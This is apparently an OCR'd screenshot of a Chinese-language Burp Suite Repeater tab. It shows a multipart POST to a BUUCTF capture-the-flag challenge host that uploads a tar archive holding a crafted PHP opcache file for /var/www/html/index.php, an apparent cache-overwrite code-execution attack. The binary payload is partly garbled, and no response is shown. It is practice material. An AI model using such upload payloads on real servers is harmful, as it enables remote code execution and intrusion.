 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buuoj.cn:81
3 Content-Length: 10430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9tvcftAJTrVb03t0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary9tvcftAJTrVb03t0
16 Content-Disposition: form-data; name="file"; filename="index.tar"
17 Content-Type: application/x-tar
18
19 214510e772fba140ea7a33a277f2799e/var/www/html/index.php.bin0000644000000000
0000000000000176014532235651020747 0ustar
rootroot0PCACHE214510e772fba140ea7a33a277f2799e +ieToØ° Ø@þÿÿÿ þÿÿÿ 3
ie ¦{Ê5ieV²$ ¯Ýªß /var/www/html/index.phpow_url_fopen=Off
20 allow_url_include=Off
21 p VÃ yesVjQã1 _POSTÉÿÿÿÿÿÿÿÿ >ÿÿÿÿÿÿÿÿP97ÿÿÿÿpPAp`Qñ`ÿÿÿÿÿÿÿÿI?Pÿÿÿÿ
ÿÿÿÿ:Fÿÿÿÿÿÿÿÿÿÿÿÿ>R
22 ------WebKitFormBoundary9tvcftAJTrVb03t0--
23
响应
美化 Raw Hex 页面渲染 \n
Inspector
? 搜索... 0匹配
? 搜索... 0匹配
准备完毕